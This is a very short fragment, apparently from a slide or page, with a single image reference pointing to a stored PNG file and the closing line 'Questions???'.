
Questions???

